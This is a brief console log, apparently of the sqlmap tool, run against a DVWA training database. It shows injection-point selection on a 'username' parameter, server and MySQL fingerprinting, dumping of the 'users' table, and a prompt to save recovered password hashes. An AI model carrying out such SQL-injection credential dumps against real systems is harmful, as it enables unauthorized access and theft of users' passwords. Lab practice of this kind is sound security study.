 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:59:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[00:59:28] [INFO] fetching columns for table 'users' in database 'dvwa'
[00:59:28] [WARNING] reflective value(s) found and filtering out
[00:59:28] [INFO] fetching entries for table 'users' in database 'dvwa'
[00:59:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y